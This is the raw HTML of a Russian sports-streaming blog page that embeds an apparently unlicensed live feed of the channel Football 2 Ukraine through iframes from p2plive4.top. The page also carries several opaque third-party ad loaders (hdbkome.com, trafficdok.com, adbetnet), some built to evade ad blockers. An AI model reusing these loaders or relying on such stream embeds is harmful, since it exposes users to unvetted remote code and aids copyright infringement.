<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML7&action=editWidget&sectionId=crosscol-overflow' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML7"));' rel='nofollow' target='configHTML7' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>




<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML5&action=editWidget&sectionId=crosscol-overflow' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML5"));' rel='nofollow' target='configHTML5' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center>
<script async="async" src="//platform-api.sharethis.com/js/sharethis.js#property=5c265358c276020011d384d2&amp;product=inline-share-buttons" type="text/javascript"></script>
<div class="sharethis-inline-share-buttons">
</div>
</center>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML4&action=editWidget&sectionId=crosscol-overflow' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML4"));' rel='nofollow' target='configHTML4' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Основной'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://1.bp.blogspot.com/-7toYGTTpdmw/XhMMPw2gkRI/AAAAAAAAABE/fV-GmoUO3O4aOf1kY3NwhFy48MjLxciZACLcBGAsYHQ/s1600/276761_mat4_1.jpg' itemprop='image_url'/>
<meta content='585930112419948989' itemprop='blogId'/>
<meta content='4159736643243574280' itemprop='postId'/>
<a name='4159736643243574280'></a>
<h3 class='post-title entry-title' itemprop='name'>
Смотреть Канал Футбол 2 Украина Онлайн
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<center>
<script async="async" src="//platform-api.sharethis.com/js/sharethis.js#property=5c265358c276020011d384d2&amp;product=inline-share-buttons" type="text/javascript"></script>
<div class="sharethis-inline-share-buttons">
</div>
</center>
<div class="separator" style="clear: both; text-align: center;">
<img class="left" height="100" src="https://2.bp.blogspot.com/-mx9DC846Jm4/XDIVSqU4gZI/AAAAAAAAAB0/V_fLD-gby381BA8TmFMNzrS15iqfjjvkQCLcBGAs/s1600/football-2-ua.png" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" width="200" /></div>
<span style="font-family: &quot;verdana&quot; , sans-serif;">Телеканал «Футбол 2 Украина» — второй специализированный телеканал в Украине для широкой аудитории болельщиков, посвященный исключительно футбольной тематике. Транслируюет мировые, европейские, украинские чемпионаты и кубки, матчи сборных, турниры УЕФА и ФИФА, а также программы собственного производства. </span><br />
<center>
<script src="https://ws.sharethis.com/button/buttons.js" type="text/javascript"></script><span class="st_vkontakte_hcount" displaytext="Vkontakte"></span><span class="st_odnoklassniki_hcount" displaytext="Odnoklassniki"></span><span class="st_facebook_hcount" displaytext="Facebook"></span><span class="st_twitter_hcount" displaytext="Tweet"></span><span class="st_mail_ru_hcount" displaytext="mail.ru"></span><span class="st_email_hcount" displaytext="Email"></span></center>
<center>
<div data-autoload="yes" data-id="21" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//flipflap.pro" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</center>
<center>





<!DOCTYPE html>
<html>
	<head>
		<title>Test site</title>
		<style>
			.wrapper {
				width: 680px;
				margin: 0 auto;
			}

			/* TABS CODE */
			.js-tabs-hd {
				width: calc(100%/4 - 12px);
				padding: 10px 5px;
				float: left;
				text-align: center;
				font-size: 18px;
				cursor: pointer;
				background: #bebebe;
				border: 1px solid black;
			}
			.js-tabs-hd-active {
				background: #525252;
			}
			/* END TABS CODE */
		</style>
	</head>
	<body>
		<div class="wrapper">

		<!-- TABS CODE -->
			<div class="js-tabs">
				<div class="js-tabs-h">
					<div data-tab="1" class="js-tabs-hd js-tabs-hd-active">Источник 1</div>
					<div data-tab="2" class="js-tabs-hd">Источник 2</div>
					<div data-tab="3" class="js-tabs-hd">Источник 3</div>
					<div data-tab="4" class="js-tabs-hd">Источник 4</div>
				</div>
				<div class="js-tabs-t" data-tab="1">
					<iframe src="https://p2plive4.top/stream2/upl1.php" data-src="https://p2plive4.top/stream2/upl1.php" width="680" height="380" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
				<div class="js-tabs-t" data-tab="2" style="display:none;">
					<iframe data-src="https://p2plive4.top/stream2/upl1.php" width="680" height="380" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
				<div class="js-tabs-t" data-tab="3" style="display:none;">
					<iframe data-src="https://p2plive4.top/stream2/upl1.php" width="680" height="380" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
				<div class="js-tabs-t" data-tab="4" style="display:none;">
					<iframe data-src="https://p2plive4.top/stream2/upl1.php" width="680" height="380" frameborder="0" scrolling="no" allowfullscreen></iframe>
				</div>
			</div>
		<!-- END TABS CODE -->

		</div>

		<script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>

		<!-- TABS CODE -->
		<script>
			$('.js-tabs-hd').click(function(){
				$('.js-tabs-hd-active').removeClass('js-tabs-hd-active');
				$('.js-tabs-t').hide();
				$('.js-tabs-t iframe').attr('src', '');
				$(this).addClass('js-tabs-hd-active');
				$('.js-tabs-t[data-tab=' + $(this).data('tab') + ']').show();
				var fr = $('.js-tabs-t[data-tab=' + $(this).data('tab') + '] iframe');
				fr.attr('src', fr.data('src'));
			});
		</script>
		<!-- END TABS CODE -->
	</body>
</html>





<div class="zSGhrR345279"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
        id: 'zSGhrR345279',
        type: 'bn',
        domain: 'hdbkome.com',
        refresh: false,
        next: 0
    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkome.com/34g64aa2.js'; 
    document.head && document.head.appendChild(s);
</script>

<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<big>
<td>
<a href="https://www.megogo-tv.ru/"><img height="150" src="https://1.bp.blogspot.com/-22g9SdyccDY/YVNtVAyi2xI/AAAAAAAAABQ/w1ujQUx-1h8W0ZpTczJV7oUIZSjis7HnwCLcBGAsYHQ/s320/tv%2Bsport-tv.png" widht="100" /></a></td>

<center>
<script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1229790868,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</center>


<table>

<tr><td>
<a href="https://www.allsport-tv.ru/2021/01/league-champions.html">Лига Чемпионов</a>
</td></tr>
<tr><td>
<a href="https://www.allsport-tv.ru/2021/01/league-europa.html">Лига Европы</a>
</td></tr>



<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-tv.html">Матч ТВ</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-premier.html">Матч Премьер</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-football-1.html">Матч Футбол 1</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-football-2.html">Матч Футбол 2</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/1-match-football-3.html">Матч Футбол 3</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-strana.html">Матч Страна</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-arena.html">Матч Арена</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/1-match-igra.html">Матч Игра</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/match-planeta.html">Матч Планета</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/khl-tv.html">КХЛ ТВ</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/khl-tv-hd.html">КХЛ ТВ HD</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/boec-tv.html">Боец ТВ</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/boks-tv.html">Бокс ТВ</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/sila-tv.html">Сила ТВ</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/48/ufc-tv-online.html">UFC ТВ</a>
</td></tr>


<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/1-eurosport-1.html">Евроспорт 1</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/eurosport-2.html">Евроспорт 2</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/setanta-sports.html">Сетанта Спорт
</a></td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/setanta-sports-plus.html">Сетанта Спорт Плюс</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/setanta-sports-ukraine.html">Сетанта Спорт Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/48/setanta-sports-plus-ucraina.html">Сетанта Спорт + Украина</a>
</td></tr>


<tr><td>
<a href="http://www.allsport-tv.ru/2020/398/setanta-sports-1-belarus.html">Сетанта Спорт 1 Беларусь</a>
</td></tr>


<tr><td>
<a href="http://www.allsport-tv.ru/2020/398/setanta-sports-2-belarus.html">Сетанта Спорт 2 Беларусь</a>
</td></tr>


<tr><td>
<a href="http://www.allsport-tv.ru/2020/398/setanta-sports-1-baltic.html">Сетанта Спорт 1 Балтик</a>
</td></tr>


<tr><td>
<a href="http://www.allsport-tv.ru/2020/398/setanta-sports-moldova.html">Сетанта Спорт Молдова</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/blog-post.html">Сетанта Казахстан</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/tk-football.html">Телеканал Футбол</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/football-1-ua.html">Футбол 1 Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2019/03/1-football-2-ua.html">Футбол 2 Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/football-3-ua.html">Футбол 3 Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/sport-1-ua.html">Спорт 1 Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/sport-2-ua.html">Спорт 2 Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/kanal-ukraina.html">Канал Украина</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/48/unian-tv-online.html">Канал Униан HD</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/belarus-5.html">Беларусь 5</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/qazsport.html">КазСпорт</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/sky-sports-main-event.html">Sky Sports Main Event</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/sky-sports-premier-league.html">Sky Sports Premier</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/sky-sports-football.html">Sky Sports Football</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/48/bein-sports-1-turkey.html">Bein-sports-1-turkey</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/48/bein-sports-2-turkey.html">Bein-sports-2-turkey</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/48/bein-sports-3-turkey.html">Bein-sports-3-turkey</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/bt-sport-1.html">BT Sport 1</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/bt-sport-2.html">BT Sport 2</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/bt-sport-3.html">BT Sport 3</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/bt-sport-espn_5.html">BT Sport ESPN</a>
</td></tr>

<tr><td>
<a href="http://www.allsport-tv.ru/2020/01/super-tennis.html">Super Tennis</a>
</td></tr>

</table>

</big>


<center>
<div id="qYksxuic"></div>
<script>(function(w,d,o,g,r,a,m){w[r]=w[r]||function(){
(w[r+'l']=w[r+'l']||[]).push(arguments)};if(!w.ABN){a=d.createElement(o),m=d.getElementsByTagName(o)[0];
a.async=1;a.src=g;m.parentNode.insertBefore(a,m)}})(window,document,'script','https://xml.adbetnet.com/libs/b.js','ABNS');
ABNS('qYksxuic', {id:1788958040});
</script>
</center>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML2&action=editWidget&sectionId=sidebar-right-1' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML2"));' rel='nofollow' target='configHTML2' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>

</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML3&action=editWidget&sectionId=sidebar-right-1' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML3"));' rel='nofollow' target='configHTML3' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script>
  (function(w,d,o,g,r,a,m){
    d.write('<div id="'+(cid=(Math.random()*1e17).toString(36))+'"></div>');
    w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
    function e(b,w,r){if(w[r+'h']=b.pop()){
        a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
        a.src='//cdn.'+w[r+'h']+'/libs/b.js';a.onerror=function(){e(g,w,r)};p.parentNode.insertBefore(a,p)
    }}if(!w.ABN){e(g,w,r)};w[r](cid,{id:1639365742})
  })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML6&action=editWidget&sectionId=footer-1' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML6"));' rel='nofollow' target='configHTML6' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>

<a href="https://info.flagcounter.com/sz5C"><img src="https://s11.flagcounter.com/count2/sz5C/bg_FFFFFF/txt_000000/border_CCCCCC/columns_8/maxflags_16/viewers_3/labels_0/pageviews_0/flags_0/percent_0/" alt="Flag Counter" border="0" /></a>

</center>

<center>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->

</center>

<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript"> var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2578085.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2578085" target="_blank">
<img src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2578085&amp;im=68" border="0" 
title="HotLog" alt="HotLog" /></a>
</noscript>
<!-- /HotLog -->
</div>
<div class='clear'></div>
<span class='widget-item-control'>
<span class='item-control blog-admin'>
<a class='quickedit' href='//www.blogger.com/rearrange?blogID=585930112419948989&widgetType=HTML&widgetId=HTML1&action=editWidget&sectionId=footer-1' onclick='return _WidgetManager._PopupConfig(document.getElementById("HTML1"));' rel='nofollow' target='configHTML1' title='Изменить'>
<img alt='' height='18' src='https://resources.blogblog.com/img/icon18_wrench_allbkg.png' width='18'/>
</a>
</span>
</span>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1833189695-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7RFgUJ6XSp28cOIk_oX6CVUqgzHw:1584809341366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d585930112419948989','//www.allsport-tv.ru/2019/03/2-match-tv.html','585930112419948989');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '585930112419948989', 'title': 'Sport TV', 'url': 'https://www.allsport-tv.ru/2020/398/football-2-ua.html', 'canonicalUrl': 'https://www.allsport-tv.ru/2020/398/football-2-ua.html', 'homepageUrl': 'https://www.allsport-tv.ru/', 'searchUrl': 'https://www.allsport-tv.ru/search', 'canonicalHomepageUrl': 'https://www.allsport-tv.ru/', 'blogspotFaviconUrl': 'https://www.allsport-tv.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': true, 'mobileClass': '', 'isPrivateBlog': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sport TV - Atom\x22 href\x3d\x22https://www.allsport-tv.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sport TV - RSS\x22 href\x3d\x22https://www.allsport-tv.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sport TV - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/585930112419948989/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sport TV - Atom\x22 href\x3d\x22https://www.allsport-tv.ru/feeds/4159736643243574280/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'ieCssRetrofitLinks': '\x3c!--[if IE]\x3e\x3cscript type\x3d\x22text/javascript\x22 src\x3d\x22https://www.blogger.com/static/v1/jsbin/3095134620-ieretrofit.js\x22\x3e\x3c/script\x3e\n\x3c![endif]--\x3e', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/7b213796f2c2bfc4', 'plusOneApiSrc': 'https://apis.google.com/js/plusone.js', 'disableGComments': true, 'sharing': {'platforms': [{'name': 'Получить ссылку', 'key': 'link', 'shareMessage': 'Получить ссылку', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Поделиться в Facebook', 'target': 'facebook'}, {'name': 'Написать об этом в блоге', 'key': 'blogThis', 'shareMessage': 'Написать об этом в блоге', 'target': 'blog'}, {'name': 'Twitter', 'key': 'twitter', 'shareMessage': 'Поделиться в Twitter', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Поделиться в Pinterest', 'target': 'pinterest'}, {'name': 'Электронная почта', 'key': 'email', 'shareMessage': 'Электронная почта', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 300, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Далее...', 'pageType': 'item', 'postId': '4159736643243574280', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-7toYGTTpdmw/XhMMPw2gkRI/AAAAAAAAABE/fV-GmoUO3O4aOf1kY3NwhFy48MjLxciZACLcBGAsYHQ/s72-c/276761_mat4_1.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-7toYGTTpdmw/XhMMPw2gkRI/AAAAAAAAABE/fV-GmoUO3O4aOf1kY3NwhFy48MjLxciZACLcBGAsYHQ/s1600/276761_mat4_1.jpg', 'pageName': 'Смотреть Канал Матч ТВ Онлайн', 'pageTitle': 'Sport TV: Смотреть Канал Матч ТВ Онлайн'}}, {'name': 'features', 'data': {'sharing_get_link_dialog': 'true', 'sharing_native': 'false'}}, {'name': 'messages', 'data': {'edit': 'Изменить', 'linkCopiedToClipboard': 'Ссылка скопирована в буфер обмена!', 'ok': 'ОК', 'postLink': 'Ссылка на сообщение'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Дополнительно', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Смотреть Канал Матч ТВ Онлайн', 'description': '       Матч! - сравнительно молодой, но увлекательный и перспективный общероссийский канал. Его название говорит само за себя. Главная напра...', 'featuredImage': 'https://1.bp.blogspot.com/-7toYGTTpdmw/XhMMPw2gkRI/AAAAAAAAABE/fV-GmoUO3O4aOf1kY3NwhFy48MjLxciZACLcBGAsYHQ/s1600/276761_mat4_1.jpg', 'url': 'https://www.allsport-tv.ru/2020/398/football-2-ua.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4159736643243574280}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'crosscol', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'crosscol-overflow', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol-overflow', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'crosscol-overflow', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3335162218-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/368954415-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
